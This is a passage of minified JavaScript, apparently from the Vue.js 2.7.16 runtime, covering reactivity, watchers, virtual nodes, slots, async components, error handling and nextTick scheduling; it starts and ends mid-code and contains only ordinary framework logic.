Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var ot=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var st,at=et&&et.match(/firefox\/(\d+)/),ct={}.watch,lt=!1;if(tt)try{var ut={};Object.defineProperty(ut,"passive",{get:function(){lt=!0}}),window.addEventListener("test-passive",null,ut)}catch(oc){}var ht=function(){return void 0===st&&(st=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),st},ft=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function pt(t){return"function"===typeof t&&/native code/.test(t.toString())}var dt,mt="undefined"!==typeof Symbol&&pt(Symbol)&&"undefined"!==typeof Reflect&&pt(Reflect.ownKeys);dt="undefined"!==typeof Set&&pt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var gt=null;function yt(){return gt&&{proxy:gt}}function vt(t){void 0===t&&(t=null),t||gt&&gt._scope.off(),gt=t,t&&t._scope.on()}var bt=function(){function t(t,e,n,r,i,o,s,a){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),wt=function(t){void 0===t&&(t="");var e=new bt;return e.text=t,e.isComment=!0,e};function _t(t){return new bt(void 0,void 0,void 0,String(t))}function xt(t){var e=new bt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"===typeof SuppressedError&&SuppressedError;var kt=0,At=[],St=function(){for(var t=0;t<At.length;t++){var e=At[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}At.length=0},Et=function(){function t(){this._pending=!1,this.id=kt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,At.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var i=e[n];0,i.update()}},t}();Et.target=null;var Ct=[];function Tt(t){Ct.push(t),Et.target=t}function Ot(){Ct.pop(),Et.target=Ct[Ct.length-1]}var Mt=Array.prototype,Nt=Object.create(Mt),Dt=["push","pop","shift","unshift","splice","sort","reverse"];Dt.forEach((function(t){var e=Mt[t];Y(Nt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,o=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&s.observeArray(i),s.dep.notify(),o}))}));var It=Object.getOwnPropertyNames(Nt),Lt={},qt=!0;function Ft(t){qt=t}var Bt={notify:B,depend:B,addSub:B,removeSub:B},Rt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Bt:new Et,this.vmCount=0,Y(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Nt;else for(var r=0,o=It.length;r<o;r++){var s=It[r];Y(t,s,Nt[s])}e||this.observeArray(t)}else{var a=Object.keys(t);for(r=0;r<a.length;r++){s=a[r];zt(t,s,Lt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)$t(t[e],!1,this.mock)},t}();function $t(t,e,n){return t&&A(t,"__ob__")&&t.__ob__ instanceof Rt?t.__ob__:!qt||!n&&ht()||!i(t)&&!p(t)||!Object.isExtensible(t)||t.__v_skip||te(t)||t instanceof bt?void 0:new Rt(t,e,n)}function zt(t,e,n,r,o,s,a){void 0===a&&(a=!1);var c=new Et,l=Object.getOwnPropertyDescriptor(t,e);if(!l||!1!==l.configurable){var u=l&&l.get,h=l&&l.set;u&&!h||n!==Lt&&2!==arguments.length||(n=t[e]);var f=o?n&&n.__ob__:$t(n,!1,s);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return Et.target&&(c.depend(),f&&(f.dep.depend(),i(e)&&Ut(e))),te(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(h)h.call(t,e);else{if(u)return;if(!o&&te(r)&&!te(e))return void(r.value=e);n=e}f=o?e&&e.__ob__:$t(e,!1,s),c.notify()}}}),c}}function Pt(t,e,n){if(!Xt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&$t(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(zt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function jt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Xt(t)||A(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ut(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Ut(e)}function Ht(t){return Gt(t,!1),t}function Vt(t){return Gt(t,!0),Y(t,"__v_isShallow",!0),t}function Gt(t,e){if(!Xt(t)){$t(t,e,ht());0}}function Wt(t){return Xt(t)?Wt(t["__v_raw"]):!(!t||!t.__ob__)}function Kt(t){return!(!t||!t.__v_isShallow)}function Xt(t){return!(!t||!t.__v_isReadonly)}function Yt(t){return Wt(t)||Xt(t)}function Zt(t){var e=t&&t["__v_raw"];return e?Zt(e):t}function Jt(t){return Object.isExtensible(t)&&Y(t,"__v_skip",!0),t}var Qt="__v_isRef";function te(t){return!(!t||!0!==t.__v_isRef)}function ee(t){return re(t,!1)}function ne(t){return re(t,!0)}function re(t,e){if(te(t))return t;var n={};return Y(n,Qt,!0),Y(n,"__v_isShallow",e),Y(n,"dep",zt(n,"value",t,null,e,ht())),n}function ie(t){t.dep&&t.dep.notify()}function oe(t){return te(t)?t.value:t}function se(t){if(Wt(t))return t;for(var e={},n=Object.keys(t),r=0;r<n.length;r++)ae(e,t,n[r]);return e}function ae(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(te(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];te(r)&&!te(t)?r.value=t:e[n]=t}})}function ce(t){var e=new Et,n=t((function(){e.depend()}),(function(){e.notify()})),r=n.get,i=n.set,o={get value(){return r()},set value(t){i(t)}};return Y(o,Qt,!0),o}function le(t){var e=i(t)?new Array(t.length):{};for(var n in t)e[n]=ue(t,n);return e}function ue(t,e,n){var r=t[e];if(te(r))return r;var i={get value(){var r=t[e];return void 0===r?n:r},set value(n){t[e]=n}};return Y(i,Qt,!0),i}var he="__v_rawToReadonly",fe="__v_rawToShallowReadonly";function pe(t){return de(t,!1)}function de(t,e){if(!p(t))return t;if(Xt(t))return t;var n=e?fe:he,r=t[n];if(r)return r;var i=Object.create(Object.getPrototypeOf(t));Y(t,n,i),Y(i,"__v_isReadonly",!0),Y(i,"__v_raw",t),te(t)&&Y(i,Qt,!0),(e||Kt(t))&&Y(i,"__v_isShallow",!0);for(var o=Object.keys(t),s=0;s<o.length;s++)me(i,t,o[s],e);return i}function me(t,e,n,r){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];return r||!p(t)?t:pe(t)},set:function(){}})}function ge(t){return de(t,!0)}function ye(t,e){var n,r,i=u(t);i?(n=t,r=B):(n=t.get,r=t.set);var o=ht()?null:new Sr(gt,n,B,{lazy:!0});var s={effect:o,get value(){return o?(o.dirty&&o.evaluate(),Et.target&&o.depend(),o.value):n()},set value(t){r(t)}};return Y(s,Qt,!0),Y(s,"__v_isReadonly",i),s}var ve="watcher",be="".concat(ve," callback"),we="".concat(ve," getter"),_e="".concat(ve," cleanup");function xe(t,e){return Te(t,null,e)}function ke(t,e){return Te(t,null,{flush:"post"})}function Ae(t,e){return Te(t,null,{flush:"sync"})}var Se,Ee={};function Ce(t,e,n){return Te(t,e,n)}function Te(t,e,n){var o=void 0===n?r:n,s=o.immediate,a=o.deep,c=o.flush,l=void 0===c?"pre":c;o.onTrack,o.onTrigger;var h,f,p=gt,d=function(t,e,n){void 0===n&&(n=null);var r=Pn(t,null,n,p,e);return a&&r&&r.__ob__&&r.__ob__.dep.depend(),r},m=!1,g=!1;if(te(t)?(h=function(){return t.value},m=Kt(t)):Wt(t)?(h=function(){return t.__ob__.dep.depend(),t},a=!0):i(t)?(g=!0,m=t.some((function(t){return Wt(t)||Kt(t)})),h=function(){return t.map((function(t){return te(t)?t.value:Wt(t)?(t.__ob__.dep.depend(),_r(t)):u(t)?d(t,we):void 0}))}):h=u(t)?e?function(){return d(t,we)}:function(){if(!p||!p._isDestroyed)return f&&f(),d(t,ve,[v])}:B,e&&a){var y=h;h=function(){return _r(y())}}var v=function(t){f=b.onStop=function(){d(t,_e)}};if(ht())return v=B,e?s&&d(e,be,[h(),g?[]:void 0,v]):h(),B;var b=new Sr(gt,h,B,{lazy:!0});b.noRecurse=!e;var w=g?[]:Ee;return b.run=function(){if(b.active)if(e){var t=b.get();(a||m||(g?t.some((function(t,e){return U(t,w[e])})):U(t,w)))&&(f&&f(),d(e,be,[t,w===Ee?void 0:w,v]),w=t)}else b.get()},"sync"===l?b.update=b.run:"post"===l?(b.post=!0,b.update=function(){return ri(b)}):b.update=function(){if(p&&p===gt&&!p._isMounted){var t=p._preWatchers||(p._preWatchers=[]);t.indexOf(b)<0&&t.push(b)}else ri(b)},e?s?b.run():w=b.get():"post"===l&&p?p.$once("hook:mounted",(function(){return b.get()})):b.get(),function(){b.teardown()}}var Oe=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Se,!t&&Se&&(this.index=(Se.scopes||(Se.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Se;try{return Se=this,t()}finally{Se=e}}else 0},t.prototype.on=function(){Se=this},t.prototype.off=function(){Se=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Me(t){return new Oe(t)}function Ne(t,e){void 0===e&&(e=Se),e&&e.active&&e.effects.push(t)}function De(){return Se}function Ie(t){Se&&Se.cleanups.push(t)}function Le(t,e){gt&&(qe(gt)[t]=e)}function qe(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function Fe(t,e,n){void 0===n&&(n=!1);var r=gt;if(r){var i=r.$parent&&r.$parent._provided;if(i&&t in i)return i[t];if(arguments.length>1)return n&&u(e)?e.call(r):e}else 0}var Be=S((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function Re(t,e){function n(){var t=n.fns;if(!i(t))return Pn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Pn(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function $e(t,e,n,r,i,s){var c,l,u,h;for(c in t)l=t[c],u=e[c],h=Be(c),o(l)||(o(u)?(o(l.fns)&&(l=t[c]=Re(l,s)),a(h.once)&&(l=t[c]=i(h.name,l,h.capture)),n(h.name,l,h.capture,h.passive,h.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)o(t[c])&&(h=Be(c),r(h.name,e[c],h.capture))}function ze(t,e,n){var r;t instanceof bt&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function c(){n.apply(this,arguments),x(r.fns,c)}o(i)?r=Re([c]):s(i.fns)&&a(i.merged)?(r=i,r.fns.push(c)):r=Re([i,c]),r.merged=!0,t[e]=r}function Pe(t,e,n){var r=e.options.props;if(!o(r)){var i={},a=t.attrs,c=t.props;if(s(a)||s(c))for(var l in r){var u=M(l);je(i,c,l,u,!0)||je(i,a,l,u,!1)}return i}}function je(t,e,n,r,i){if(s(e)){if(A(e,n))return t[n]=e[n],i||delete e[n],!0;if(A(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function Ue(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function He(t){return l(t)?[_t(t)]:i(t)?Ge(t):void 0}function Ve(t){return s(t)&&s(t.text)&&c(t.isComment)}function Ge(t,e){var n,r,c,u,h=[];for(n=0;n<t.length;n++)r=t[n],o(r)||"boolean"===typeof r||(c=h.length-1,u=h[c],i(r)?r.length>0&&(r=Ge(r,"".concat(e||"","_").concat(n)),Ve(r[0])&&Ve(u)&&(h[c]=_t(u.text+r[0].text),r.shift()),h.push.apply(h,r)):l(r)?Ve(u)?h[c]=_t(u.text+r):""!==r&&h.push(_t(r)):Ve(r)&&Ve(u)?h[c]=_t(u.text+r.text):(a(t._isVList)&&s(r.tag)&&o(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),h.push(r)));return h}function We(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(h(t))if(mt&&t[Symbol.iterator]){c=[];var l=t[Symbol.iterator](),u=l.next();while(!u.done)c.push(e(u.value,c.length)),u=l.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function Ke(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=q(q({},r),n)),i=o(n)||(u(e)?e():e)):i=this.$slots[t]||(u(e)?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Xe(t){return Ni(this.$options,"filters",t,!0)||$}function Ye(t,e){return i(t)?-1===t.indexOf(e):t!==e}function Ze(t,e,n,r,i){var o=W.keyCodes[e]||n;return i&&r&&!W.keyCodes[e]?Ye(i,r):o?Ye(o,t):r?M(r)!==e:void 0===t}function Je(t,e,n,r,o){if(n)if(h(n)){i(n)&&(n=F(n));var s=void 0,a=function(i){if("class"===i||"style"===i||_(i))s=t;else{var a=t.attrs&&t.attrs.type;s=r||W.mustUseProp(e,a,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=C(i),l=M(i);if(!(c in s)&&!(l in s)&&(s[i]=n[i],o)){var u=t.on||(t.on={});u["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)a(c)}else;return t}function Qe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),en(r,"__static__".concat(t),!1)),r}function tn(t,e,n){return en(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function en(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&nn(t[r],"".concat(e,"_").concat(r),n);else nn(t,e,n)}function nn(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function rn(t,e){if(e)if(p(e)){var n=t.on=t.on?q({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function on(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var s=t[o];i(s)?on(s,e,n):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return r&&(e.$key=r),e}function sn(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function an(t,e){return"string"===typeof t?e+t:t}function cn(t){t._o=tn,t._n=b,t._s=y,t._l=We,t._t=Ke,t._q=z,t._i=P,t._m=Qe,t._f=Xe,t._k=Ze,t._b=Je,t._v=_t,t._e=wt,t._u=on,t._g=rn,t._d=sn,t._p=an}function ln(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,o.context!==e&&o.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,c=n[a]||(n[a]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var l in n)n[l].every(un)&&delete n[l];return n}function un(t){return t.isComment&&!t.asyncFactory||" "===t.text}function hn(t){return t.isComment&&t.asyncFactory}function fn(t,e,n,i){var o,s=Object.keys(n).length>0,a=e?!!e.$stable:!s,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&i&&i!==r&&c===i.$key&&!s&&!i.$hasNormal)return i;for(var l in o={},e)e[l]&&"$"!==l[0]&&(o[l]=pn(t,n,l,e[l]))}else o={};for(var u in n)u in o||(o[u]=dn(n,u));return e&&Object.isExtensible(e)&&(e._normalized=o),Y(o,"$stable",a),Y(o,"$key",c),Y(o,"$hasNormal",s),o}function pn(t,e,n,r){var o=function(){var e=gt;vt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:He(n);var o=n&&n[0];return vt(e),n&&(!o||1===n.length&&o.isComment&&!hn(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function dn(t,e){return function(){return t[e]}}function mn(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=gn(t);vt(t),Tt();var i=Pn(n,null,[t._props||Vt({}),r],t,"setup");if(Ot(),vt(),u(i))e.render=i;else if(h(i))if(t._setupState=i,i.__sfc){var o=t._setupProxy={};for(var s in i)"__sfc"!==s&&ae(o,i,s)}else for(var s in i)X(s)||ae(t,i,s);else 0}}function gn(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};Y(e,"_v_attr_proxy",!0),yn(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};yn(e,t.$listeners,r,t,"$listeners")}return t._listenersProxy},get slots(){return bn(t)},emit:I(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return ae(t,e,n)}))}}}function yn(t,e,n,r,i){var o=!1;for(var s in e)s in t?e[s]!==n[s]&&(o=!0):(o=!0,vn(t,s,r,i));for(var s in t)s in e||(o=!0,delete t[s]);return o}function vn(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function bn(t){return t._slotsProxy||wn(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function wn(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function _n(){return An().slots}function xn(){return An().attrs}function kn(){return An().listeners}function An(){var t=gt;return t._setupContext||(t._setupContext=gn(t))}function Sn(t,e){var n=i(t)?t.reduce((function(t,e){return t[e]={},t}),{}):t;for(var r in e){var o=n[r];o?i(o)||u(o)?n[r]={type:o,default:e[r]}:o.default=e[r]:null===o&&(n[r]={default:e[r]})}return n}function En(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=ln(e._renderChildren,i),t.$scopedSlots=n?fn(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,i){return qn(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return qn(t,e,n,r,i,!0)};var o=n&&n.data;zt(t,"$attrs",o&&o.attrs||r,null,!0),zt(t,"$listeners",e._parentListeners||r,null,!0)}var Cn=null;function Tn(t){cn(t.prototype),t.prototype.$nextTick=function(t){return Qn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=fn(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&wn(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var o,s=gt,a=Cn;try{vt(t),Cn=t,o=n.call(t._renderProxy,t.$createElement)}catch(oc){zn(oc,t,"render"),o=t._vnode}finally{Cn=a,vt(s)}return i(o)&&1===o.length&&(o=o[0]),o instanceof bt||(o=wt()),o.parent=r,o}}function On(t,e){return(t.__esModule||mt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),h(t)?e.extend(t):t}function Mn(t,e,n,r,i){var o=wt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function Nn(t,e){if(a(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Cn;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],i=!0,c=null,l=null;n.$on("hook:destroyed",(function(){return x(r,n)}));var u=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},f=j((function(n){t.resolved=On(n,e),i?r.length=0:u(!0)})),p=j((function(e){s(t.errorComp)&&(t.error=!0,u(!0))})),d=t(f,p);return h(d)&&(g(d)?o(t.resolved)&&d.then(f,p):g(d.component)&&(d.component.then(f,p),s(d.error)&&(t.errorComp=On(d.error,e)),s(d.loading)&&(t.loadingComp=On(d.loading,e),0===d.delay?t.loading=!0:c=setTimeout((function(){c=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,u(!1))}),d.delay||200)),s(d.timeout)&&(l=setTimeout((function(){l=null,o(t.resolved)&&p(null)}),d.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function Dn(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||hn(n)))return n}}var In=1,Ln=2;function qn(t,e,n,r,o,s){return(i(n)||l(n))&&(o=r,r=n,n=void 0),a(s)&&(o=Ln),Fn(t,e,n,r,o)}function Fn(t,e,n,r,o){if(s(n)&&s(n.__ob__))return wt();if(s(n)&&s(n.is)&&(e=n.is),!e)return wt();var a,c;if(i(r)&&u(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Ln?r=He(r):o===In&&(r=Ue(r)),"string"===typeof e){var l=void 0;c=t.$vnode&&t.$vnode.ns||W.getTagNamespace(e),a=W.isReservedTag(e)?new bt(W.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(l=Ni(t.$options,"components",e))?new bt(e,n,r,void 0,void 0,t):di(l,n,t,r,e)}else a=di(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Bn(a,c),s(n)&&Rn(n),a):wt()}function Bn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,i=t.children.length;r<i;r++){var c=t.children[r];s(c.tag)&&(o(c.ns)||a(n)&&"svg"!==c.tag)&&Bn(c,e,n)}}function Rn(t){h(t.style)&&_r(t.style),h(t.class)&&_r(t.class)}function $n(t,e,n){return qn(gt,t,e,n,2,!0)}function zn(t,e,n){Tt();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var s=!1===i[o].call(r,t,e,n);if(s)return}catch(oc){jn(oc,r,"errorCaptured hook")}}}jn(t,e,n)}finally{Ot()}}function Pn(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&g(o)&&!o._handled&&(o.catch((function(t){return zn(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(oc){zn(oc,r,i)}return o}function jn(t,e,n){if(W.errorHandler)try{return W.errorHandler.call(null,t,e,n)}catch(oc){oc!==t&&Un(oc,null,"config.errorHandler")}Un(t,e,n)}function Un(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Hn,Vn=!1,Gn=[],Wn=!1;function Kn(){Wn=!1;var t=Gn.slice(0);Gn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&pt(Promise)){var Xn=Promise.resolve();Hn=function(){Xn.then(Kn),ot&&setTimeout(B)},Vn=!0}else if(nt||"undefined"===typeof MutationObserver||!pt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Hn="undefined"!==typeof setImmediate&&pt(setImmediate)?function(){setImmediate(Kn)}:function(){setTimeout(Kn,0)};else{var Yn=1,Zn=new MutationObserver(Kn),Jn=document.createTextNode(String(Yn));Zn.observe(Jn,{characterData:!0}),Hn=function(){Yn=(Yn+1)%2,Jn.data=String(Yn)},Vn=!0}function Qn(t,e){var n;if(Gn.push((function(){if(t)try{t.call(e)}catch(oc){zn(oc,e,"nextTick")}else n&&n(e)})),Wn||(Wn=!0,Hn()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function tr(t){if(void 0===t&&(t="$style"),!gt)return r;var e=gt[t];return e||r}function er(t){if(tt){var e=gt;e&&ke((function(){var n=e.$el,r=t(e,e._setupProxy);if(n&&1===n.nodeType){var i=n.style;for(var o in r)i.setProperty("--".concat(o),r[o])}}))}}function nr(t){u(t)&&(t={loader:t});var e=t.loader,n=t.loadingComponent,r=t.errorComponent,i=t.delay,o=void 0===i?200:i,s=t.timeout,a=(t.suspensible,t.onError);var c=null,l=0,h=function(){return l++,c=null,f()},f=function(){var t;return c||(t=c=e().catch((function(t){if(t=t instanceof Error?t:new Error(String(t)),a)return new Promise((function(e,n){var r=function(){return e(h())},i=function(){return n(t)};a(t,r,i,l+1)}));throw t})).then((function(e){return t!==c&&c?c:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),e)})))};return function(){var t=f();return{component:t,delay:o,timeout:s,error:r,loading:n}}}function rr(t){return function(e,n){if(void 0===n&&(n=gt),n)return ir(n,t,e)}}function ir(t,e,n){var r=t.$options;r[e]=ki(r[e],n)}var or=rr("beforeMount"),sr=rr("mounted"),ar=rr("beforeUpdate"),cr=rr("updated"),lr=rr("beforeDestroy"),ur=rr("destroyed"),hr=rr("activated"),fr=rr("deactivated"),pr=rr("serverPrefetch"),dr=rr("renderTracked"),mr=rr("renderTriggered"),gr=rr("errorCaptured");function yr(t,e){void 0===e&&(e=gt),gr(t,e)}var vr="2.7.16";function br(t){return t}var wr=new dt;function _r(t){return xr(t,wr),wr.clear(),t}function xr(t,e){var n,r,o=i(t);if(!(!o&&!h(t)||t.__v_skip||Object.isFrozen(t)||t instanceof bt)){if(t.__ob__){var s=t.__ob__.dep.id;if(e.has(s))return;e.add(s)}if(o){n=t.length;while(n--)xr(t[n],e)}else if(te(t))xr(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)xr(t[r[n]],e)}}}var kr,Ar=0,Sr=function(){function t(t,e,n,r,i){Ne(this,Se&&!Se._vm?Se:t?t._scope:void 0),(this.vm=t)&&i&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ar,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new dt,this.newDepIds=new dt,this.expression="",u(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=B)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Tt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(oc){if(!this.user)throw oc;zn(oc,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&_r(t),Ot(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ri(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||h(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Pn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var 